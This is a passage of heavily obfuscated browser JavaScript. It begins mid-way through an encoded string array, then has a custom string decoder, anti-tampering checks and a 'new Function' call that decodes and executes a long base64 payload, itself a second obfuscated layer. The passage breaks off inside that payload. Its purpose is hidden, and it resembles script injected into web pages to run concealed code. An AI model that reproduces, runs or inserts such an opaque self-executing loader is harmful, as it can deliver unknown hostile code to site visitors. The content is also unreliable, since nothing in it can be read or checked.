I','AxDUv1C4ALr5y3blmg9VtuHNEu9huxnkmvzRuJnRBKTt','DLPSyZnvEwnZsJfJm1PhtKTprZKZvNPws1KXqMHkExDU','ttjos1z5y3nkmwrtwMTWD1nhvtnkExDUvNPKt1PfCerH','m1O2t0D0DfyXsNHkExDUzeCXCMiYuKLvBu5iuNLJC0OX','re15tvn3BMvTsNntq2nWsZbVB01iz3Lpve1ZsNPOAvvd','AfHumKvUtenKwe5xuMPvr1KWsNL3BLz6uJfoBw96zuDs','AwnWsZbVB01iz3PAvefZsJbND1DhA25lu3rls0rcne1T','m0fVuvD3BKTtDeTlrei0tNPjEuXdzezprLPqsNLRCLnP','uJnfD0P5D25HBLjqyKzJme4YuKHwEwnZsJi1vgeYnuvv','AKfXztf4ne5xtJnlmxG0twPbCuP5EdbHr2X6v3LKnwqX','Bu5qutj0nLz6wKTzmdLOsNL3BMmYmxjmmwrtuw1sse9h','mJq0ytaXwfr5owTtvgHYtNLJC0OXzffIvLjft0C5EfOZ','rfu0t1n3BLnTow9oAwnWsZbVB01iz3HzEKLZsJjfmvry','wtrIEK5ytJnvBKXdzfHoBxHQu1CXCMrgyZfmmK5mvNLJ','Bu1dy3byvdeYvZfvB01izZbzmLLZsJi5tfPyvw5lvJa3','wM5KwfvTuMPuvK52venJC0OXzfnAAZLytLDsA1iZrxDk','vZb3B01izZjoAKvZsJi4D1ney25lvJbZyZf0tuTeqJrp','tKrvC0P5tJnJBuvUs1n0s0TeqJroreuYtenKEMrREdzk','mg9VtuHNm09uy3nkmfv3sKvZBKTtDeTlrei0ttjwBeXd','mK1dy3nkmwmXuw1ovgrQtMPtmK5esNL3BLf6sMXnmwrs','seP5D25KAMH2tKvsmMjhuLrsEwnZsJfJmLvTtLjKmuPQ','vMmWwLvomfLty3nkmwmZy0DosfmXCgPwrMHesNL3BLyW','s0TeqJrov001tenKD2jfouPkEwTYu2LND2vewMLnu3DU','ndeYmtq3y0jRAfLu','D25wEMn6wta5rgiYCfHovgrQvfDfBKXdzfHorgrQvuzo','Eu1dD25krtfjwwLJCeSWB29nsgC0t1rJC0OZqNHuBMnU','zerrBwHysNL3BMfwtNzwBLK0ytiXD2nty3nkmwmYvM1s','EKXeqJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9lu2TW','EwTYu2LND2vestfnq3DUuLrbA1n5y3blmg9VtuHNm05e','ttbnAxDUyxPREG','C0OXDhzwrM9Us1n0s0TeqJrnEKzRtenKrK1duKXkEwTY','ne5Tvtfmq2r6yZjwsuP5A3jtAwD3zurNnvPdD25trejz','s0rcne1xrMPmq2rAuuDOm0P5A3jtAwD3zurvmK55D25p','D25jm2r5wvnJCeSWB29nsgCWwM1fC0OYrtfuwefUs1n0','uLburK1UtenKCLuYotrKvZfYy0DgAeP5D25wELjRwtfA','uZnfBKXdzhPrmNrey0voDLnSyZjpq2nZsJnSDgiZBenK','BLz6uKTzmda0yxPSwe4ZqMPtA2nUtenKwe5euKPwmdL3','y3blmg9VtuHNmu9xtxnkmgXYtwXbBKTtDeTlrei0txPA','wKzsEeP5D25IBMq0wtfcrgiWChnsEwnZsJjWvgeZtLHu','uvnSn2rTrNLjrtG5ver0EvPyuJfJBtrNwKz0ueTeqJro','qJrnv0PRtenKBgrfEdzkEwTYu2LND2vevMPpq3DUvNLA','u2LND2vertfou3DUzfHOuvvPy3blmg9VtuHNmu1xvxnk','u2LND2veuMToq3DUyJngB1zPy3blmg9VtuHNEe9huxnk','r1jszgT4rfz6zgXkExDUvNPsmfKWohHxrLj5uNLJC0OX','tuHNmfPQwxnkmLyWveHVBKTtDeTlrei0tNPkAKXdzgXw','wKn3BK1gzejru2nWsZbVB01iz3PzvfLZsJjOvgn6y25l','s0HsnwnhvNzAAuj3y205ALPytNPmsfPIvMLND2vetMPz','uxLJC0OYzgTvme5ytLDsA1nyrw5mq2rht0C5vgruAhjm','wLDzmhm0yJbAAveYDhjkExDUvJa5yvKWEfrHmMHyvw1g','tenKmfuYDhHwmujxwKvWDgiWww5mq2rytLvOCLyXrxzz','wMPuAMHYvMXJmgnhtKHwEwnZsJj4vgiWBfHoBMHQvfvO','sJbSCK1Sqw5lu3rls0rcne1QyZbmq2rlyM5ACKP5A3jt','C25wBKPty0HosuOXmdLABLz1wtnsCgiYng9HAwW3yvDz','BKTwmg9KAxD3zurgAeTtAZDMu2TZy2OXDvPyy2DvBvzU','svmWAfHvv2HRvdnfBKXdzdvKA2m0vJfgBfL5y3nkmKzz','ne5QtxLmq2rAuuDOm0P5A3jtAwD3zurnne5dD25tBtuY','uJvkEwTYu2LND2vesxPzAxDUu0uXAMr5y3blmg9VtuHN','BLfgCdvrq2nWsZbVB01izZjzvfvZsJnoELPvz25lu3rl','sJfoq05wuw5lu3rls0rcne4Yttrmq2rgt0zAueP5A3jt','mgXYtwXbBKTtDeTlrei0tNPoAKXdzfHkA2DQsNLRCLnP','B1zPy3blmg9VtuHNmK9euxnkmejHzvvbBKTtDeTlrei0','A3jtAwD3zurgBfL5D25HrKjcvgLJCeSWB29nsgD6ww1z','s0vgC0P5A3jtAwD3zurAAu15D25um0zRzvnJCeSWB29n','v1P3vJfknK15y3nkmeu0ytj4wfvdowTsEMH2zgLJC0OX','B29nsgCZtvrbC0OYrtfuwefUs1n0s0TeqJroAMn4tenK','CeHkExDUyM5zmW','v1KZtenKEMmYvKLkEwTYu2LND2vettjAu3DUvhLvEgn5','A1iZA25lu3rls0rcne1QqxPmq2rqsLrgEKP5A3jtAwD3','mMTUtenKC1eYovbJmu5Yy0HcAeP5D25wELjhwtbREvnT','tLzJmu9dy3nkm2HivKDgwe5xCerkExDUvNPsEwjSzffz','nJuXotG1C29OEgfi','A0XdzfrrALzvsNLRCLnPz3DLrfuZtun3BLnxC3Lvq2nW','yvvkBeP5A3bmr05Iu2LND2vewxHzExDUyLnSwgjPy3by','wMXnq3DUv1C4ALr5y3blmg9VtuHNEu5eA3nkmejHzvvb','q2rlyM5ACKP5A3jtAwD3zuroAK1dD25KwgHrvwLJCeSW','rtvRvuHfBKXdzg1Iv3rSvJa4ELPfy3LuEwnZsJj4rgeX','mfLxz25mq2rytMPoA1vStNzwBMWWu3LJC0OXyZfHr05l','wLn3BLHxzgvtq2nWsZbVB01izZbAvgnZsJeXr09fog5l','vNLAsuL5y3blmg9VtuHNEK5uA3nkEw9XtM5fBKTtDeTl','yZnnmLjot0D0D1z6wJrzmu5OsNL3BMjRtNjKmwrqttjs','B01iz3Ppv1fZsJeXBLHRz25lu3rls0rcne16sMLmq2r6','uNrzu2nZsJfJmwjhuLDvmNrOvNPsu1KWBfHkExDUy2To','mLjSsJeWB2jgC25zmMHOy2ToDLPhvKjKq2rKs0HJCfHT','EwTYu2LND2vesMXzExDUwfDKzvndy3blmg9VtuHNmLPQ','zfnomK5xverwDwnSy25mq2qWyLC4Egnxmxjzmwrst0nJ','CgTwrwnUtenKwe5wwMTtA052y25Wwgfty3nkmwmWvtnW','u3rls0rcne1uvMPmq2r3yKu5sKP5A3jtAwD3zurzEu1t','B29nsgCXwLrJC0OZvJrvrKLUs1yWovnPz3DLreKWtun3','wxnkmtfht0u4BKTtDeTlrei0tJjfmuXdy3LArtfcsNLR','zZfnr1fZsNLzEvvyy25lu3rls0rcne5hstvmq2r6yZjw','yZbxBu5muti5rLz6zeDzmhbysNL3BLz6wKDzmhaYttjo','y3nkmwmZyLHSwfvyAgPvvu5YwMLJC0OZrtrImvzdvtj0','tuHNmu1uqxnkmdHStvHnBKTtDeTlrei0ttjABuXdzezp','BvjkwvnJC0OYvNrHEMHyvvHcA1zUy3DkExDUwMTSwfzS','BKXdzfHove5QvwToDMfgyZbsBu5iuNLJC0OYmxrHm2Hy','tuHND08YndLHvNnUwtjOAgnRrJbkmtbVyNLZCKTuDcTI','ntq3mta2sfDHuMv1','sNL3BLz6uNnzmgr0yJjsD09hDhfkExDUzfCXCLDgyZjv','DeTlrei0txPRm0XdzfbJv1i1sNLRCLnPz3DLrfeZtvn3','sMPkuMr5y3blmg9VtuHNmK5uqxnkEMHPvunfBKTtDeTl','s0rcne5Qrtbmq2rQs2T4ruP5A3jtAwD3zurAAvPtD25k','z3nkm056wLvNBKTtDeTlrei0t0rJm0XdzfrrALzvsNLR','reuWwwL3BMjtBfHIAwnWsZbVB01izZjomLvZsNPOAvvd','stnmq2rQs2T4ruP5A3jtAwD3zurjEK1PD25yv2rLu0nJ','BhjnBefUs1n0s0TeqJrnAMn4tenJAMqZsMHkEwTYu2LN','u2nZsJjonfviuLHvveuYsNL3BMnStNzLrviXzeDssfj5','mxzHvMmYvdfvBKXdzfHom2X2ytjNDLPgtKHkExDUvJa5','uxnkmfu0vMS4BKTtDeTlrei0twPvEKXdzfbkvez6sNLR','sLLty3nkmwrqyMTswe4ZAgTsmwrWsNL3BMvQAhzoA1iY','mhn4v2TJBKTtDeTlrei0tLrnmeXdzeTIBLPYsNLRCLnP','ruzpsNLRCLnPz3DLre16tKn3BLuWstfwq2nWsZbVB01i','zurnD05tD25svefRu3LJCeSWB29nsgD6wwPrC0OWogXn','y3byu2HRvZfRB01izZbprffZsJa5EfPiA25lvJbVzgL3','mdvQu1DfneP5D25wmujdwtaXvgf6sLHvrK41sNL3BLyW','ExDUwJngC1KWnwXzvefUtenKBe0WCgPtAMH2vfDgseP5','mLjsu3PrBKXdzgXJwgXwvJfgmfPfBhHkExDUyvvStfuX','y21fBKTtDeTlrei0tMPrmKXdyZrzBefOsNLRCLnPz3DL','ExDUtw1stLfty3blmg9VtuHNne56rxnkm1y0vuzjBKTt','zg9tqZLRveHfBG','twPbC0OYtLLuELvUs1yWovPgDe1lrei0tMPSA0XdzfPr','y3nkm3beyxPcDLuYohLwELzqsNL3BLLTmxjxr05Auw1s'];var _0x7708349t=_0x7708349d;(function(a,b){var q=_0x7708349d;while(!![]){try{var c=parseInt(q(0x136))+parseInt(q(0x2d2))*parseInt(q(0xb6))+-parseInt(q(0x11c))+-parseInt(q(0x1bc))*-parseInt(q(0xed))+-parseInt(q(0xc2))+-parseInt(q(0x275))+-parseInt(q(0xb9))*-parseInt(q(0x284));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7708349c,0xa8d44));var _0x7708349e=window;function _0x7708349f(c,d){var e={};e['ZpuYj']=function(i,j){return i===j;},e['ViHpD']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x7708349d,n=typeof window!=='undefined'?window:typeof process===r(0xc7)&&typeof require===r(0x2ba)&&f['ZpuYj'](typeof global,'object')?global:this,o=function(){var s=r,p=new n['RegExp'](s(0x243));return!p['test'](l);};return f['ViHpD'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x7708349d(a,b){a=a-0x6a;var c=_0x7708349c[a];if(_0x7708349d['LujZbp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7708349d['mbgUcD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7708349d['gyZuoi']={},_0x7708349d['LujZbp']=!![];}var e=_0x7708349c[0x0],f=a+e,g=_0x7708349d['gyZuoi'][f];if(g===undefined){var h=function(i){this['nwdBDR']=i,this['uZmmcQ']=[0x1,0x0,0x0],this['NtLpHT']=function(){return'newState';},this['fwdTdW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lAIAdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['eiPbmk']=function(){var i=new RegExp(this['fwdTdW']+this['lAIAdt']),j=i['test'](this['NtLpHT']['toString']())?--this['uZmmcQ'][0x1]:--this['uZmmcQ'][0x0];return this['SeKgEO'](j);},h['prototype']['SeKgEO']=function(i){if(!Boolean(~i))return i;return this['YfvPAL'](this['nwdBDR']);},h['prototype']['YfvPAL']=function(j){for(var k=0x0,l=this['uZmmcQ']['length'];k<l;k++){this['uZmmcQ']['push'](Math['round'](Math['random']())),l=this['uZmmcQ']['length'];}return j(this['uZmmcQ'][0x0]);},new h(_0x7708349d)['eiPbmk'](),c=_0x7708349d['mbgUcD'](c),_0x7708349d['gyZuoi'][f]=c;}else c=g;return c;}new Function(_0x7708349f(_0x7708349e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI4NzI4OTNjPVsneFNrYldQT'+'mRLbW9UJywnVzRoZEhDb0VXNVNkJywnZG'+'dCY05kM2RJRycsJ1dSeGRJU2tCaFNvbic'+_0x7708349t(0x16a)+'T2knLCdrWE9DVzZWZElHJywnbEwvY044b'+'1licScsJ3JyZnhXTzRDJywnYndwY0k4b2'+_0x7708349t(0x127)+'rbGtDb0ZXN3EnLCdXNHUxRndSY05HJywn'+'bW1rZ1dSZGNRQ2tvJywnVzRwY0hDb2hXN'+'VpjSWEnLCd1Q29SRG1rd1dRMCcsJ3NDa2'+'5XNWJDa1cnLCdFTFdQV1J1ZScsJ1dSN2N'+'PU2tRV09pdycsJ1c1M2RIU2ttQzBxJywn'+'alhpSVdSaGRHcScsJ1c0bGRSOG9EVzY4S'+'ScsJ2pDa2VzU29xVzdPJywnVzdSY084b2'+_0x7708349t(0x23b)+_0x7708349t(0x245)+'V1JwY1BOamFCcScsJ2FTb3JXN0ZjUkp1J'+'ywnVzRCY1Rtb0FXN3hjTnEnLCdXUDdkUU'+'NrMGZTb2YnLCdXNGJkYk1OY0xxJywnVzY'+'1VVdSZGNWOG9rJywndENvZXg4azhqVycs'+'J1c3WFhXNTFyVzQ0JywnZENreFdSL2RSO'+'Gs1JywnZkNrenZDb1ZXNmknLCdXUkRZVz'+'VCZEh0ZScsJ1c1NDRXNXpiVzd1JywnVzR'+'aZEhDa0xxMDQnLCdhMWxjVEdGZFRxJywn'+'VzVsY0cwdGNOZGknLCdXNkpjVThvQWU4a'+_0x7708349t(0x2af)+'RURycsJ2lzQzlXUGhkSWEnLCdXUWo3VzV'+'WZE9XaScsJ1c3TmRJQ29aVzZXaScsJ3hT'+_0x7708349t(0xa1)+_0x7708349t(0x148)+'wnaW1rSVdR'+(_0x7708349t(0x1b4)+'mNOQ29UbUcnLCdkZnRjTkp0ZFJhJywnZW'+'1raldRN2RNSzgnLCdGU29YdW1rNVdSSyc'+'sJ3hDa1JXN1hCdmEnLCdXNXRkTm1rVXkw'+'TycsJ0YwU2ZXUjBMJywnV1BoY0h1SDJyc'+'ScsJ1dRWERrYmFLJywnZG1vS1c0eGNWWH'+'UnLCdXTzBXVzR5S2hxJywnYkNvWlc0eGN'+'VWnknLCdiZGExVzVkZE9xJywnV1FoY04z'+'elV0VycsJ1dSQzBzOG8ramEnLCdleFpjS'+'m1vV2JXJywnZU4zY0lxVmRKVycsJ1c3am'+'5XUXRjVG1vYycsJ0VyWDRXUHltJywnV1F'+'Ma25KeWYnLCdXNkRPVzdYVFc1cScsJ1c2'+'WmRPbWtmcjNXJywnVzd4Y1BldGNWdEsnL'+'CdXNWk2Vzc5N1c0bScsJ1c2N2RQU29kQ1'+'d5JywnV1A3Y01ta2ZXT2ErJywnbEpwY09'+_0x7708349t(0xab)+'RXEnLCdXNlJjVUNvaFc2dGNQcScsJ1c0R'+'mRWU29hVzdteCcsJ1dRTmRTZU5kVks0Jy'+'wnV1J1VVc1U29qYScsJ2JkYWpXT2hkSUc'+'nLCdXT1BvbVpLUicsJ1dRcW9EQ29nbEcn'+_0x7708349t(0x107)+'084b1MnLCd3U2trZThvZ1c3ZScsJ2M4a2'+'pXTzNkT21rRicsJ3Y4a0JXNkxua3EnLCd'+'5OGtlV1JWZFJDb0onLCdXNzNjVkNrcFc3'+'dGNKcScsJ3RkemFXN0hHJywnVzZWY1R4e'+_0x7708349t(0x19e)+'RPQ2trVzZWY0phJywndXQ5NFdQR1UnLCd'+_0x7708349t(0xb0)+_0x7708349t(0x217)+'GxXN1hOJywndW1rc1c0ajRDRycsJ2tTa3'+_0x7708349t(0x14c))+('LCdXNktOVzVYRlc2QycsJ0JaYm1XUWE3J'+'ywnVzR4ZE5tb1lBY2knLCdhSWhjTzNDRS'+'csJ1c1dnVXUHRjR21vUScsJ3hLU2JXUk9'+_0x7708349t(0x2c9)+_0x7708349t(0x2b9)+'GRRS3Y1VzVPJywnVzVSZEpTb3d0V3knLC'+'dGQ29EdGhKZEdHJywnakozY0wweUEnLCd'+'XNmhkVW1rcUYxaScsJ1c3UmROU2tucjAw'+'JywnZm1rR1dSaGRTbWtHJywnV1JESVc0M'+'2RHSTgnLCdXNS9kS21rTXl1RycsJ3pta2'+'JXUXBkR21vdCcsJ1dPSmRSdkZkTnc4Jyw'+'nQ0hqY1dPRzEnLCdXT0d0VzZDSWxhJywn'+'ekNraVc1WHF4YScsJ25Db0p4Q2tIa1cnL'+'CdsaEJjS3M3ZEhHJywnV1BWZFRDa1VoOG'+'9wJywnRWRqalc1RGQnLCdXNkpjSkt0Y1J'+'ZNCcsJ1c1SmRQTVB1VzY0JywndVNrdFc2'+'NVVhcScsJ1c1QytjM0pkVmEnLCdXNmxjR'+'21veW1Da3knLCdXNEtmV1JKY0tDa3onLC'+_0x7708349t(0x212)+_0x7708349t(0xea)+'SWE4JywnRkwwcVdRdXYnLCdXNzNjSUNrW'+_0x7708349t(0x279)+'9zVzVWY0xXRycsJ2VmTmNVWi9kUHEnLCd'+'sZVpjTVhkZFNHJywnRkNrOW1tb1lXNWkn'+_0x7708349t(0x9a)+'0xhJywnV1ByYlc2VmRKY0MnLCdXT1JjVm'+'1rWGRTb1cnLCdBbWtGbzhvY1c1cScsJ1c'+'1NUlXN3J5Vzd5JywnV1FoY01tazhkbW9z'+'JywnV1B4Y0g4a1lXUHVnJywnVzUvZE1OM'+'UFXNm0nLCdpWUd6VzZGZFFHJywnc1Nram'+'xXM2NLYScs')+('J2g4a3N1OG9YVzRtJywnV1JYRGlaQzknL'+'CdXUWE3dlNvQ25XJywnVzc4WGVnbGRWVy'+'csJ1dSZGNKOG9Hb3YwJywnVzRoZFZTb2N'+'XNktqJywnZmRpWVdPRmRTRycsJ3FDb3ZX'+_0x7708349t(0x2d4)+_0x7708349t(0x1d5)+'csJ1dPYXRXNHFCQkcnLCdXNzdkSjhvSVc'+'1cXgnLCdXT2xkVUNrWGNTb3YnLCdvTlpj'+'U0NvcmJxJywnZW1vV0Vta3VoVycsJ1c0U'+'mRQbW8vVzVhRCcsJ3gyeVlXT0szJywnRV'+_0x7708349t(0x8f)+'xMGVXUXVXJywnV1A3Y1RMYnV5VycsJ1c1'+'aGRHOG9xRWRxJywnVzRLa1c0ZStlbWtZV'+'zd1JywnY3V4Y1NJM2RQYScsJ3FDbzNCOG'+'tsJywnekxlOVdSR1InLCdXNVpkUDhrenp'+'ORycsJ0VDa3VXNVhuQnEnLCdXNVJkUDFM'+'d1c2VycsJ29jWmNNZjR6JywnVzY4OW5mW'+'mRWVycsJ2FyZU1XNEpkSHEnLCd0Y0RhVz'+_0x7708349t(0x2bc)+'XNlRxVzVDJywncnFIMldPU3YnLCd2U2ti'+'cFNvYlc1TycsJ3hDb0dybWtLaHEnLCdrZ'+'m5NV1BmTCcsJ1c3aGNHQ2tsVzRKY05XJy'+_0x7708349t(0x2c0)+'hJywnV1Blblc2V0NuVycsJ0RTazNXNXZC'+'bXEnLCdXN3RjUGgvY1FHOCcsJ3Y4a3lXN'+'2JPYlcnLCdoU29lVzdsY1NHUycsJ2Zta1'+_0x7708349t(0x2da)+'PbjRXNEpkT0c4JywnVzdOZEo4a2FXNFpj'+'U0cnLCdGWEhqV1IweScsJ1c1cGRSOGthV'+'zd4Y1FXJywnbW1raFdPN2RRU2tBJywnVz'+'ZkY1ZDb0xs')+('Q2t2JywnV1IzZFZTa2tlQ29WJywnaDhrZ'+'1dSQmRHZTAnLCdpQ2tPdjhvRVc1NCcsJ1'+_0x7708349t(0x130)+'UdDAnLCdjQ2tZV1JKZE9Da00nLCdXNTVY'+'V090Y1ZDb08nLCdXUG1zQm1vTmpXJywna'+'1NrNkFDb1hXNmEnLCd5bWtmVzQ5QW1hJy'+'wnRENvVkRTa0ZvYScsJ0Y4bzVGM05kUWE'+'nLCdXNzdkUDhrNFc0VmNSRycsJ1c3bGNQ'+'U29GYlNrRicsJ3BKcmpXNHp5V1BsZE9XJ'+_0x7708349t(0x2f6)+'JTa2YnLCd3OGtKVzZQMm1xJywnVzRsZFB'+'lZllXNm0nLCd1WmpGV1FhTycsJ1c3am1X'+'NzUvVzdlJywnYXN1SFdQWmRLYScsJ3NDa'+'21vOG90VzUwJywnVzU0ZldQbGNJQ2t4Jy'+'wnRjhvcXhNSmRIYScsJ3ZDb3VCMjdkR2E'+'nLCdXTzgzRW1vNW5XJywnbjNCY1JDb29u'+'cScsJ3VTa0lldDNjSlcnLCdrOGt1Y1c3Z'+'EdxJywnYUNvc0I4a1RtYScsJ3o4a1ZXNz'+'VFdmEnLCdXN2RkS1NrbkVnZScsJ1c0VmR'+_0x7708349t(0x206)+_0x7708349t(0xcb)+'ywnVzd2S1dPN2NHU29UJywnVzRaY0ttb2'+_0x7708349t(0x1d7)+'rZWRaL2RNRycsJ1c2TmNWZlRNRHEnLCdX'+'N1c0Vzc5ZVc2YScsJ1dQdGRTMGxkSTF5J'+'ywndUNvb3RtazZXUVcnLCdXUS9jVDhrbF'+_0x7708349t(0x201)+'KTmRJRycsJ1c2dGNJdmRjR3NpJywndThv'+'UHg4azNnVycsJ2VDa1RXUFJkUENrTycsJ'+_0x7708349t(0xe1)+'EnLCdyU2tn')+('V1EvZFNDb0onLCdXNUNkVzdiaFc1QycsJ'+'0JDbzBXUGhkSDNhJywnRk10ZE1jVDNzck'+'pjSkpaY0s4a0pXNlcnLCdGZHJ4V1BlMSc'+'sJ0JDa25XNHY4dHEnLCdXNi9jVVNrK1c2'+_0x7708349t(0xd8)+'2JXN2xjVEcnLCdXNnBjSGhKY0pYMCcsJ1'+_0x7708349t(0xaf)+'kY0pxJywnZkxIQVdQOCcsJ1c2WmNOMlZj'+'S0pDJywnV1BiQVc0eGRSSlcnLCdXNk5kU'+_0x7708349t(0x19d)+'RDV1I3ZExhJywneWdlN1dRT2gnLCdXUlp'+'kU05CZFBLdScsJ1c1bGRRU29SQlhHJywn'+'VzVYUVc1ajNXNnUnLCdXNXZrV1B0Y0ltb'+'0snLCd5U2tuV1F4ZFNTbzInLCdXNmhjUz'+'hvalc0ZGNOcScsJ1c3SmNVU292ZG1rVSc'+'sJ2tkbGNPd3kyJywnRThrNVc1WEhDRycs'+'J0ZDa2VXUVJkVkNvcycsJ2FDb0lXNzNjU'+'kp1JywnV1IzZE9LcGRHS20nLCdXNHRjSD'+'F6YkRXJywnd21rcG5TbzNXNTAnLCdjOGt'+'YV09CZE9ta3YnLCdybWs2V1JKZE5Db3cn'+'LCdXNHRkT01Uelc1VycsJ3g4b2tXUHRkT'+'HhlJywncmM1cVc1akQnLCdXUGxjSzhrWm'+'ptb0QnLCdXNzNkUndyeFc1SycsJ0N3Tzl'+'XT2lhJywnZ2YzY1M4b1NlcScsJ1c0cGRM'+'OG8zVzYwRScsJ1c1VmNTQ2tUVzdoY09xJ'+_0x7708349t(0x2ee)+'N5JywnZ01ENldSUG4nLCdwOG9jVzZsY1N'+_0x7708349t(0x215)+'eWFta0EnLCdyM2RjS2IvZEhXJywnY0Nvb'+_0x7708349t(0x289)+'c0YnNFRycs')+('J0VTa0NXNHJEQVcnLCdXNjBVZDJsZFZXJ'+_0x7708349t(0x23a)+'10ZEdHJywnVzR5YWQxL2RIRycsJ2E4b0t'+'2OGtnbXEnLCdXNHBjTm1vZ2hTaysnLCds'+'U281VzZGY1NJaScsJ2xIeXNXNEpkTGEnL'+'CdXNGhjTThveWFTa1InLCdpSUJjSHhxYi'+'csJ1c1bWxXUkpjTG1rNCcsJ3Rtb0J5bWs'+'zb2EnLCdvSUtNVzVCZElxJywnVzVlZldS'+'L2NKU2s1JywnV1BHM1c3eVprYScsJ1c0T'+'G9XNG5CVzVhJywndG1rWFdQM2RQU29IJy'+_0x7708349t(0x2e3)+_0x7708349t(0x15a)+'ZFExeScsJ0MxZXFXUk9hJywna0l1alc2U'+_0x7708349t(0x28f)+'ZiMCcsJ1c3bGRHU2s1czBxJywnV1B4ZEh'+'MM2ROTm0nLCdwbW9DVzZ4Y01aQycsJ1dP'+'VmRUS3BkSHhPJywnVzd0ZEp1MStXNkMnL'+'Cd4OG8xRTJCZElhJywnV1FOZFVTb3d1dF'+'cyVzQ4JywnV1JaY1Z2TGxxRycsJ1c2U2F'+'XNkx3Vzd5JywncG1rWm1YSmRRVycsJ3JD'+'a1ZjSEpjSEcnLCdtbWtSdENvcFc0YScsJ'+'1c1MGhXN2o2VzVHJywnbm1rNEZhJywnVz'+'RsZE9lcjdXNU8nLCdkOGtRV1F0ZFNta1M'+'nLCdXNzNjSDhvZFc1UmNHcScsJ0FTa09q'+_0x7708349t(0xa6)+_0x7708349t(0x115)+'c2ZGRQbWs5VzVwY09XJywnV1JCY0c4a2x'+'XT2lYJywnV090Y1NMOTNxRycsJ0U4a0tX'+'NkQrYXEnLCdidS9jSllGZExHJywnVzRSY'+'1QySmNOYjgnLCdEU29ZQ2ZGZEdhJywnV1'+'I0b1c3T3BC')+('YScsJ3FMaU1XUEtrJywnRW1valdRcGRHa'+'EMnLCdXNDNkUVNvMHNZSycsJ1c3NUhXTz'+'djR1NvQScsJ1dSclNsWGk3JywnV1JybGZ'+'XcTInLCdXNi9kVW1rUVc2aGNORycsJ2k4'+'b29CQ2tNcEcnLCdXT0QwaXJLdScsJ25hS'+'2tXT3BkS2EnLCdXNnhkVW1rZVc2dGNRYS'+'csJ1c2VmRQbWt2ektpJywndG1vN0NtazF'+'hcScsJ1c0TmNOU29Wb0NrUycsJ2NOVHFX'+'UmZDJywnRThrSWFxSmNWcScsJ1dSdGRId'+'WhkRzJTJywnVzZkZEg4a1JxS0snLCdXN1'+'pkUm1rV0NndScsJ1c3eGNVQ29vbkNrUCc'+'sJ1dRWmRVdWhkR3hpJywnVzZGY0pTa1RX'+'NkZjTHEnLCdnR0N0VzdCZEdxJywneFNrN'+'WxZM2NSVycsJ1c3L2RSQ29jekpTJywnVz'+_0x7708349t(0x106)+_0x7708349t(0x288)+'UndiL3RhJywnV09oY00zOXh4cScsJ2pNM'+'2NJWHBkTVcnLCdXT3VPdkNvUWNhJywncE'+'tYRVdRMTEnLCdoOGtTV1EvZElta3onLCd'+'jQ2tmQm1vb1c1NCcsJ1c1YWdXUlpjSUNr'+'SycsJ2c4a2hjY0JkS2EnLCdXT3lwdVNvT'+'WlhJywnaHYvY1Ztb0NtRycsJ2pkU0xXT0'+'5kU2EnLCdCU28vV08wcHFXJywnV1FkY0p'+'2elJzRycsJ2lDa2hrczdkTlcnLCdybWtn'+_0x7708349t(0xa0)+'jhrWHA4b3MnLCdXT0JjTkNrcldRZUMnLC'+'dsbWtYV1BCZEh1cScsJ2xxQmNReFNrJyw'+'nVzR4ZEpTb1dzYlMnLCdxQ2txVzVERHdH'+'JywnVzdGY1R1dGNNSjgnLCdibW9MdjhrT'+'m1xJywnb2NTTVc1ZGRHcScsJ2RIR1JXUG'+_0x7708349t(0x1fa))+('UVpjU3hqQ3dhJywnVzVDRlc3MUxXNXknL'+'CdXUWpEYVl1LycsJ1c0QmNQU29VbW1rRS'+'csJ2lOVmNWQ290amEnLCd6U29LV1BSZEx'+_0x7708349t(0xe9)+'ZXonLCdXT3pyY0ltLycsJ1dROURjWnF3J'+'ywnaklDd1c2cGRJVycsJ2lJeTJXNEpkVH'+'EnLCdXN3hjTkNvK2FDa2QnLCdoQ2twbGR'+'KZEhXJywnYUNvTFc3cGNOdE8nLCdXNVJk'+'VlNvcUJjdScsJ1c3cU5kTWhkTVcnLCdXU'+'EZkSThrdmxDb3YnLCdsQ2thdFNvblc0MC'+_0x7708349t(0x14e)+_0x7708349t(0x142)+_0x7708349t(0xd5)+_0x7708349t(0xd9)+'dPZWhXNzRDcXEnLCdXNlpkR0NvV1c2S0I'+'nLCd5U283djJ4ZExhJywneFNrMVc0ekp4'+'cScsJ1c0dGRTOGtjVzQ3Y0xhJywneHN2b'+'1c3WDEnLCd4U2tkV1EvZE9tb2MnLCdXUW'+'RjUzhrbFdPZUgnLCdXT2FmdUNvNWNXJyw'+'nVzRIVldQRmNIbW9OJywnVzRyUVc2RDBX'+'N20nLCdXN0ZkT1NraEZ3TycsJ2ZDbzBXN'+'TNjVGJtJywnV1FPM1c2UytkRycsJ21Db1'+'R3OGszYXEnLCdXNy9jVUNvdGU4a3QnLCd'+_0x7708349t(0x24f)+_0x7708349t(0x1df)+'WtFV09DSCcsJ2NTay9XUDdkT01LJywnVz'+'dlYVc3NUtXN3UnLCdXUUpjTFNrWGs4b1Y'+'nLCdXUXFoVzVPVEVHJywnYkNrbHZTb3BX'+'NjgnLCdXT3hjVlNrVFdQYVonLCdXTzdjU'+'zhrMGlTb2UnLCdXNS9kTjFQNFc1UycsJ1'+'c2RmRTU2t6')+('VzV0Y1JxJywndFNvb3lTazhvcScsJ1c3Y'+'VhsMU5kSHEnLCdXT3